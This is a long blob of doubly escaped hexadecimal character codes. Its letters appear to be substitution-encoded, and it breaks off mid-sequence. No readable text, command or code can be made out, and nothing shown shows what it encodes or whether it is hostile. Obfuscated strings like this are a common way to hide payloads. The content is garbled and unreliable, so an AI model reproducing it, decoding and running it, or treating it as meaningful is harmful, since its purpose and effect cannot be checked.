\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x31\x75\x5c\x5c\x31\x33\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x31\x6d\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x31\x70\x5c\x5c\x56\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x31\x6f\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x31\x6a\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x31\x70\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x56\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x31\x69\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x6b\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x31\x74\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x5a\x5c\x5c\x31\x33\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x4f\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x